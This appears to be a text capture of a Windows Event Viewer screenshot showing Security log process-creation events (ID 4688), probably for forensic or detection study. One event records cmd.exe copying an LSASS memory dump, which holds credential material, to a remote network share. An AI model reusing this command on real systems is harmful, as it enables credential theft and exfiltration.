 Level Date and Time Source Event ID Task Category
Information 7/29/2024 4:44:37 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:46:03 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:46:19 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:46:19 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:46:20 PM Microsoft Windows security... 4688 Process Creation
Information 7/29/2024 4:46:20 PM Microsoft Windows security... 4688 Process Creation
Event 4688, Microsoft Windows security auditing.
General Details
Friendly View XML View
+ System
- EventData
SubjectUserSid S-1-5-21-3872258520-871529227-4103615550-1001
SubjectUserName Admin
SubjectDomainName MX1
SubjectLogonId 0x11fa34f2
NewProcessId 0x4ae8
NewProcessName C:\Windows\System32\cmd.exe
TokenElevationType %%1936
ProcessId 0x45c4
CommandLine C:\Windows\system32\cmd.exe /C copy C:\lsass.dmp \\10.64.5.73\share
TargetUserSid S-1-0-0